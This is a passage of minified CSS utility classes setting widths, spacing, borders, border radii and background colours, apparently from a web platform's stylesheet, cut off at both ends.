75rem}.w-\[9\.375rem\]{width:9.375rem}.w-\[9\.5rem\]{width:9.5rem}.w-\[9\.875rem\]{width:9.875rem}.w-\[94\%\]{width:94%}.w-\[9rem\]{width:9rem}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-px{width:1px}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-\[150px\]{min-width:150px}.min-w-\[16rem\]{min-width:16rem}.min-w-\[17rem\]{min-width:17rem}.min-w-\[200px\]{min-width:200px}.min-w-\[48rem\]{min-width:48rem}.min-w-\[8\.75rem\]{min-width:8.75rem}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.min-w-full{min-width:100%}.min-w-min{min-width:-moz-min-content;min-width:min-content}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-\[12\.5rem\]{max-width:12.5rem}.max-w-\[120px\]{max-width:120px}.max-w-\[15\.625rem\]{max-width:15.625rem}.max-w-\[17\.375rem\]{max-width:17.375rem}.max-w-\[18\.125rem\]{max-width:18.125rem}.max-w-\[18\.25rem\]{max-width:18.25rem}.max-w-\[18\.75rem\]{max-width:18.75rem}.max-w-\[20\.375rem\]{max-width:20.375rem}.max-w-\[20\.8125rem\]{max-width:20.8125rem}.max-w-\[200px\]{max-width:200px}.max-w-\[207px\]{max-width:207px}.max-w-\[20rem\]{max-width:20rem}.max-w-\[21\.25rem\]{max-width:21.25rem}.max-w-\[21\.875rem\]{max-width:21.875rem}.max-w-\[21rem\]{max-width:21rem}.max-w-\[22\.5rem\]{max-width:22.5rem}.max-w-\[24\.375rem\]{max-width:24.375rem}.max-w-\[25\.6875rem\]{max-width:25.6875rem}.max-w-\[25\.75rem\]{max-width:25.75rem}.max-w-\[25ch\]{max-width:25ch}.max-w-\[25rem\]{max-width:25rem}.max-w-\[26\.625rem\]{max-width:26.625rem}.max-w-\[28\.25rem\]{max-width:28.25rem}.max-w-\[29\.125rem\]{max-width:29.125rem}.max-w-\[29\.25rem\]{max-width:29.25rem}.max-w-\[29\.5625rem\]{max-width:29.5625rem}.max-w-\[29\.6875rem\]{max-width:29.6875rem}.max-w-\[29\.875rem\]{max-width:29.875rem}.max-w-\[30\.9375rem\]{max-width:30.9375rem}.max-w-\[31\.5rem\]{max-width:31.5rem}.max-w-\[32\.4375rem\]{max-width:32.4375rem}.max-w-\[32\.5625rem\]{max-width:32.5625rem}.max-w-\[331px\]{max-width:331px}.max-w-\[348px\]{max-width:348px}.max-w-\[36rem\]{max-width:36rem}.max-w-\[37\.5rem\]{max-width:37.5rem}.max-w-\[390px\]{max-width:390px}.max-w-\[40rem\]{max-width:40rem}.max-w-\[42\.5rem\]{max-width:42.5rem}.max-w-\[420px\]{max-width:420px}.max-w-\[43rem\]{max-width:43rem}.max-w-\[44\.5rem\]{max-width:44.5rem}.max-w-\[45\.3125rem\]{max-width:45.3125rem}.max-w-\[45rem\]{max-width:45rem}.max-w-\[47\.5rem\]{max-width:47.5rem}.max-w-\[48rem\]{max-width:48rem}.max-w-\[50ch\]{max-width:50ch}.max-w-\[51\.5625rem\]{max-width:51.5625rem}.max-w-\[52rem\]{max-width:52rem}.max-w-\[53\.625rem\]{max-width:53.625rem}.max-w-\[53\.875rem\]{max-width:53.875rem}.max-w-\[55\.6875rem\]{max-width:55.6875rem}.max-w-\[60rem\]{max-width:60rem}.max-w-\[63\.6875rem\]{max-width:63.6875rem}.max-w-\[64\.375rem\]{max-width:64.375rem}.max-w-\[64\.75rem\]{max-width:64.75rem}.max-w-\[70rem\]{max-width:70rem}.max-w-\[71\.875rem\]{max-width:71.875rem}.max-w-\[72rem\]{max-width:72rem}.max-w-\[74px\]{max-width:74px}.max-w-\[75ch\]{max-width:75ch}.max-w-\[78\.5rem\]{max-width:78.5rem}.max-w-\[80\%\]{max-width:80%}.max-w-\[80px\]{max-width:80px}.max-w-\[80rem\]{max-width:80rem}.max-w-\[82\.5rem\]{max-width:82.5rem}.max-w-\[84\.5rem\]{max-width:84.5rem}.max-w-\[84\.625rem\]{max-width:84.625rem}.max-w-\[90\%\]{max-width:90%}.max-w-\[90vw\]{max-width:90vw}.max-w-\[980px\]{max-width:980px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-page{max-width:64.375rem}.max-w-phone{max-width:21.375rem}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.origin-center{transform-origin:center}.origin-left{transform-origin:left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y:100%}.rotate-0{--tw-rotate:0deg}.rotate-0,.rotate-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.rotate-12{--tw-rotate:12deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-\[0\.77\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.scale-\[0\.77\]{--tw-scale-x:.77;--tw-scale-y:.77}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-inside{list-style-position:inside}.list-outside{list-style-position:outside}.list-\[lower-alpha\]{list-style-type:lower-alpha}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-flow-row{grid-auto-flow:row}.auto-rows-auto{grid-auto-rows:auto}.auto-rows-fr{grid-auto-rows:minmax(0,1fr)}.auto-rows-min{grid-auto-rows:min-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-rows-\[0fr\]{grid-template-rows:0fr}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-content-center{place-content:center}.place-content-between{place-content:space-between}.place-items-start{place-items:start}.place-items-end{place-items:end}.place-items-center{place-items:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.justify-stretch{justify-content:stretch}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-11{gap:2.75rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-20{gap:5rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-\[1px\]{gap:1px}.gap-\[3px\]{gap:3px}.gap-px{gap:1px}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-3\.5{-moz-column-gap:.875rem;column-gap:.875rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-y-0{row-gap:0}.gap-y-0\.5{row-gap:.125rem}.gap-y-1{row-gap:.25rem}.gap-y-1\.5{row-gap:.375rem}.gap-y-12{row-gap:3rem}.gap-y-14{row-gap:3.5rem}.gap-y-16{row-gap:4rem}.gap-y-2{row-gap:.5rem}.gap-y-20{row-gap:5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-7{row-gap:1.75rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.-space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(-.25rem*var(--tw-space-y-reverse));margin-top:calc(-.25rem*(1 - var(--tw-space-y-reverse)))}.space-x-0\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.125rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.125rem*var(--tw-space-x-reverse))}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.125rem*var(--tw-space-y-reverse));margin-top:calc(.125rem*(1 - var(--tw-space-y-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.375rem*var(--tw-space-y-reverse));margin-top:calc(.375rem*(1 - var(--tw-space-y-reverse)))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-11>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.75rem*var(--tw-space-y-reverse));margin-top:calc(2.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(4rem*var(--tw-space-y-reverse));margin-top:calc(4rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.625rem*var(--tw-space-y-reverse));margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)))}.space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(5rem*var(--tw-space-y-reverse));margin-top:calc(5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-3\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.875rem*var(--tw-space-y-reverse));margin-top:calc(.875rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.75rem*var(--tw-space-y-reverse));margin-top:calc(1.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.space-y-\[4\.5rem\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(4.5rem*var(--tw-space-y-reverse));margin-top:calc(4.5rem*(1 - var(--tw-space-y-reverse)))}.divide-y-2>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(2px*var(--tw-divide-y-reverse));border-top-width:calc(2px*(1 - var(--tw-divide-y-reverse)))}.divide-darkmode-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(37 33 43/var(--tw-divide-opacity,1))}.divide-neutral-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(124 119 131/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-start{justify-self:start}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-scroll{overflow:scroll}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-visible{overflow-y:visible}.overflow-y-scroll{overflow-y:scroll}.whitespace-pre-line{white-space:pre-line}.text-wrap{text-wrap:wrap}.text-nowrap{text-wrap:nowrap}.text-balance{text-wrap:balance}.text-pretty{text-wrap:pretty}.rounded{border-radius:.25rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[0\.5rem\]{border-radius:.5rem}.rounded-\[0\.625rem\]{border-radius:.625rem}.rounded-\[1\.25rem\]{border-radius:1.25rem}.rounded-\[1\.875rem\]{border-radius:1.875rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[1rem\]{border-radius:1rem}.rounded-\[2\.25rem\]{border-radius:2.25rem}.rounded-\[30px\]{border-radius:30px}.rounded-\[3px\]{border-radius:3px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-2xl{border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}.rounded-b-\[0\.625rem\]{border-bottom-left-radius:.625rem;border-bottom-right-radius:.625rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-b-md{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-l{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.rounded-l-full{border-bottom-left-radius:9999px;border-top-left-radius:9999px}.rounded-r{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.rounded-r-full{border-bottom-right-radius:9999px;border-top-right-radius:9999px}.rounded-t-\[2px\]{border-top-left-radius:2px;border-top-right-radius:2px}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-sm{border-top-left-radius:.125rem;border-top-right-radius:.125rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-bl-\[2\.75rem\]{border-bottom-left-radius:2.75rem}.rounded-bl-\[2rem\]{border-bottom-left-radius:2rem}.rounded-bl-full{border-bottom-left-radius:9999px}.rounded-bl-md{border-bottom-left-radius:.375rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-br-\[2\.75rem\]{border-bottom-right-radius:2.75rem}.rounded-br-\[2rem\]{border-bottom-right-radius:2rem}.rounded-br-md{border-bottom-right-radius:.375rem}.rounded-br-none{border-bottom-right-radius:0}.rounded-tl{border-top-left-radius:.25rem}.rounded-tl-\[0\.625rem\]{border-top-left-radius:.625rem}.rounded-tl-\[2\.75rem\]{border-top-left-radius:2.75rem}.rounded-tl-\[2rem\]{border-top-left-radius:2rem}.rounded-tl-full{border-top-left-radius:9999px}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tl-md{border-top-left-radius:.375rem}.rounded-tr-\[2\.75rem\]{border-top-right-radius:2.75rem}.rounded-tr-\[2rem\]{border-top-right-radius:2rem}.rounded-tr-none{border-top-right-radius:0}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[1\.25px\]{border-width:1.25px}.border-\[1\.5px\]{border-width:1.5px}.border-\[1\.75px\]{border-width:1.75px}.border-\[2\.5px\]{border-width:2.5px}.border-\[3px\]{border-width:3px}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-4{border-bottom-width:4px}.border-b-8{border-bottom-width:8px}.border-b-\[0\.5rem\]{border-bottom-width:.5rem}.border-b-\[6px\]{border-bottom-width:6px}.border-b-\[8px\]{border-bottom-width:8px}.border-l{border-left-width:1px}.border-l-\[1\.75px\]{border-left-width:1.75px}.border-l-\[6px\]{border-left-width:6px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-t-8{border-top-width:8px}.border-t-\[10px\]{border-top-width:10px}.border-t-\[6px\]{border-top-width:6px}.border-t-\[8px\]{border-top-width:8px}.border-none{border-style:none}.border-\[\#00858F\]{--tw-border-opacity:1;border-color:rgb(0 133 143/var(--tw-border-opacity,1))}.border-\[\#00A46D\]{--tw-border-opacity:1;border-color:rgb(0 164 109/var(--tw-border-opacity,1))}.border-\[\#1F9357\]{--tw-border-opacity:1;border-color:rgb(31 147 87/var(--tw-border-opacity,1))}.border-\[\#287728\]{--tw-border-opacity:1;border-color:rgb(40 119 40/var(--tw-border-opacity,1))}.border-\[\#31D480\]{--tw-border-opacity:1;border-color:rgb(49 212 128/var(--tw-border-opacity,1))}.border-\[\#31D480\]\/60{border-color:#31d48099}.border-\[\#31D480\]\/85{border-color:#31d480d9}.border-\[\#3F7788\]{--tw-border-opacity:1;border-color:rgb(63 119 136/var(--tw-border-opacity,1))}.border-\[\#584DA8\]{--tw-border-opacity:1;border-color:rgb(88 77 168/var(--tw-border-opacity,1))}.border-\[\#6E9CED\]{--tw-border-opacity:1;border-color:rgb(110 156 237/var(--tw-border-opacity,1))}.border-\[\#999999\]{--tw-border-opacity:1;border-color:rgb(153 153 153/var(--tw-border-opacity,1))}.border-\[\#AF0437\]{--tw-border-opacity:1;border-color:rgb(175 4 55/var(--tw-border-opacity,1))}.border-\[\#AF0456\]{--tw-border-opacity:1;border-color:rgb(175 4 86/var(--tw-border-opacity,1))}.border-\[\#B183F0\]\/75{border-color:#b183f0bf}.border-\[\#B91324\]{--tw-border-opacity:1;border-color:rgb(185 19 36/var(--tw-border-opacity,1))}.border-\[\#C14C15\]{--tw-border-opacity:1;border-color:rgb(193 76 21/var(--tw-border-opacity,1))}.border-\[\#CCCCCC\]{--tw-border-opacity:1;border-color:rgb(204 204 204/var(--tw-border-opacity,1))}.border-\[\#D49008\]{--tw-border-opacity:1;border-color:rgb(212 144 8/var(--tw-border-opacity,1))}.border-\[\#EF4444\]{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity,1))}.border-\[\#FB203B\]{--tw-border-opacity:1;border-color:rgb(251 32 59/var(--tw-border-opacity,1))}.border-\[\#FB203B\]\/75{border-color:#fb203bbf}.border-darkmode-100{--tw-border-opacity:1;border-color:rgb(65 62 70/var(--tw-border-opacity,1))}.border-darkmode-200{--tw-border-opacity:1;border-color:rgb(60 57 65/var(--tw-border-opacity,1))}.border-darkmode-50{--tw-border-opacity:1;border-color:rgb(69 66 74/var(--tw-border-opacity,1))}.border-darkmode-50\/25{border-color:#45424a40}.border-darkmode-50\/30{border-color:#45424a4d}.border-darkmode-50\/50{border-color:#45424a80}.border-darkmode-500{--tw-border-opacity:1;border-color:rgb(46 43 52/var(--tw-border-opacity,1))}.border-darkmode-700{--tw-border-opacity:1;border-color:rgb(37 33 43/var(--tw-border-opacity,1))}.border-darkmode-800{--tw-border-opacity:1;border-color:rgb(32 28 38/var(--tw-border-opacity,1))}.border-neutral-100{--tw-border-opacity:1;border-color:rgb(237 236 238/var(--tw-border-opacity,1))}.border-neutral-200{--tw-border-opacity:1;border-color:rgb(224 222 226/var(--tw-border-opacity,1))}.border-neutral-300{--tw-border-opacity:1;border-color:rgb(211 209 213/var(--tw-border-opacity,1))}.border-neutral-400{--tw-border-opacity:1;border-color:rgb(197 195 200/var(--tw-border-opacity,1))}.border-neutral-50{--tw-border-opacity:1;border-color:rgb(251 250 251/var(--tw-border-opacity,1))}.border-neutral-50\/30{border-color:#fbfafb4d}.border-neutral-50\/75{border-color:#fbfafbbf}.border-neutral-500{--tw-border-opacity:1;border-color:rgb(166 162 171/var(--tw-border-opacity,1))}.border-purple-100{--tw-border-opacity:1;border-color:rgb(224 206 249/var(--tw-border-opacity,1))}.border-purple-100\/60{border-color:#e0cef999}.border-purple-200{--tw-border-opacity:1;border-color:rgb(200 168 245/var(--tw-border-opacity,1))}.border-purple-300{--tw-border-opacity:1;border-color:rgb(177 131 240/var(--tw-border-opacity,1))}.border-purple-400{--tw-border-opacity:1;border-color:rgb(154 94 236/var(--tw-border-opacity,1))}.border-purple-500{--tw-border-opacity:1;border-color:rgb(102 25 208/var(--tw-border-opacity,1))}.border-purple-500\/50{border-color:#6619d080}.border-purple-600{--tw-border-opacity:1;border-color:rgb(76 19 156/var(--tw-border-opacity,1))}.border-red-400{--tw-border-opacity:1;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.border-subscription-l1\/50{border-color:#ad01fe80}.border-subscription-le{--tw-border-opacity:1;border-color:rgb(255 176 23/var(--tw-border-opacity,1))}.border-teal-100{--tw-border-opacity:1;border-color:rgb(194 251 255/var(--tw-border-opacity,1))}.border-teal-300{--tw-border-opacity:1;border-color:rgb(101 246 255/var(--tw-border-opacity,1))}.border-teal-500{--tw-border-opacity:1;border-color:rgb(0 191 203/var(--tw-border-opacity,1))}.border-teal-500\/25{border-color:#00bfcb40}.border-teal-500\/50{border-color:#00bfcb80}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-b-darkmode-100{--tw-border-opacity:1;border-bottom-color:rgb(65 62 70/var(--tw-border-opacity,1))}.border-b-darkmode-700{--tw-border-opacity:1;border-bottom-color:rgb(37 33 43/var(--tw-border-opacity,1))}.border-r-darkmode-500{--tw-border-opacity:1;border-right-color:rgb(46 43 52/var(--tw-border-opacity,1))}.bg-\[\#000000ae\]{background-color:#000000ae}.bg-\[\#005980\]{--tw-bg-opacity:1;background-color:rgb(0 89 128/var(--tw-bg-opacity,1))}.bg-\[\#00B775\]{--tw-bg-opacity:1;background-color:rgb(0 183 117/var(--tw-bg-opacity,1))}.bg-\[\#00C1CD\]{--tw-bg-opacity:1;background-color:rgb(0 193 205/var(--tw-bg-opacity,1))}.bg-\[\#141D2B\]{--tw-bg-opacity:1;background-color:rgb(20 29 43/var(--tw-bg-opacity,1))}.bg-\[\#212C42\]{--tw-bg-opacity:1;background-color:rgb(33 44 66/var(--tw-bg-opacity,1))}.bg-\[\#31D480\]{--tw-bg-opacity:1;background-color:rgb(49 212 128/var(--tw-bg-opacity,1))}.bg-\[\#339933\]{--tw-bg-opacity:1;background-color:rgb(51 153 51/var(--tw-bg-opacity,1))}.bg-\[\#431189\]{--tw-bg-opacity:1;background-color:rgb(67 17 137/var(--tw-bg-opacity,1))}.bg-\[\#5B9EB3\]{--tw-bg-opacity:1;background-color:rgb(91 158 179/var(--tw-bg-opacity,1))}.bg-\[\#6F65B8\]{--tw-bg-opacity:1;background-color:rgb(111 101 184/var(--tw-bg-opacity,1))}.bg-\[\#98B9F2\]{--tw-bg-opacity:1;background-color:rgb(152 185 242/var(--tw-bg-opacity,1))}.bg-\[\#B8B8B8\]{--tw-bg-opacity:1;background-color:rgb(184 184 184/var(--tw-bg-opacity,1))}.bg-\[\#CA3402\]{--tw-bg-opacity:1;background-color:rgb(202 52 2/var(--tw-bg-opacity,1))}.bg-\[\#E66124\]{--tw-bg-opacity:1;background-color:rgb(230 97 36/var(--tw-bg-opacity,1))}.bg-\[\#EA3546\]{--tw-bg-opacity:1;background-color:rgb(234 53 70/var(--tw-bg-opacity,1))}.bg-\[\#EBEBEB\]{--tw-bg-opacity:1;background-color:rgb(235 235 235/var(--tw-bg-opacity,1))}.bg-\[\#EDECEE\]{--tw-bg-opacity:1;background-color:rgb(237 236 238/var(--tw-bg-opacity,1))}.bg-\[\#F7B32B\]{--tw-bg-opacity:1;background-color:rgb(247 179 43/var(--tw-bg-opacity,1))}.bg-\[\#F7F3FE\]{--tw-bg-opacity:1;background-color:rgb(247 243 254/var(--tw-bg-opacity,1))}.bg-\[\#FA0B53\]{--tw-bg-opacity:1;background-color:rgb(250 11 83/var(--tw-bg-opacity,1))}.bg-\[\#FA0B7E\]{--tw-bg-opacity:1;background-color:rgb(250 11 126/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-category-attack\/40{background-color:#fa0b5366}.bg-category-defend\/40{background-color:#00bfcb66}.bg-darkmode-100{--tw-bg-opacity:1;background-color:rgb(65 62 70/var(--tw-bg-opacity,1))}.bg-darkmode-300{--tw-bg-opacity:1;background-color:rgb(55 52 61/var(--tw-bg-opacity,1))}.bg-darkmode-300\/20{background-color:#37343d33}.bg-darkmode-50{--tw-bg-opacity:1;background-color:rgb(69 66 74/var(--tw-bg-opacity,1))}.bg-darkmode-50\/50{background-color:#45424a80}.bg-darkmode-500{--tw-bg-opacity:1;background-color:rgb(46 43 52/var(--tw-bg-opacity,1))}.bg-darkmode-500\/60{background-color:#2e2b3499}.bg-darkmode-600{--tw-bg-opacity:1;background-color:rgb(42 38 47/var(--tw-bg-opacity,1))}.bg-darkmode-700{--tw-bg-opacity:1;background-color:rgb(37 33 43/var(--tw-bg-opacity,1))}.bg-darkmode-700\/80{background-color:#25212bcc}.bg-darkmode-800{--tw-bg-opacity:1;background-color:rgb(32 28 38/var(--tw-bg-opacity,1))}.bg-darkmode-800\/75{background-color:#201c26bf}.bg-darkmode-900{--tw-bg-opacity:1;background-color:rgb(28 24 34/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.bg-neutral-100{--tw-bg-opacity:1;background-color:rgb(237 236 238/var(--tw-bg-opacity,1))}.bg-neutral-100\/20{background-color:#edecee33}.bg-neutral-300{--tw-bg-opacity:1;background-color:rgb(211 209 213/var(--tw-bg-opacity,1))}.bg-neutral-400{--tw-bg-opacity:1;background-color:rgb(197 195 200/var(--tw-bg-opacity,1))}.bg-neutral-50{--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1))}.bg-neutral-50\/10{background-color:#fbfafb1a}.bg-neutral-50\/20{background-color:#fbfafb33}.bg-neutral-50\/5{background-color:#fbfafb0d}.bg-neutral-50\/50{background-color:#fbfafb80}.bg-neutral-500{--tw-bg-opacity:1;background-color:rgb(166 162 171/var(--tw-bg-opacity,1))}.bg-neutral-800{--tw-bg-opacity:1;background-color:rgb(41 40 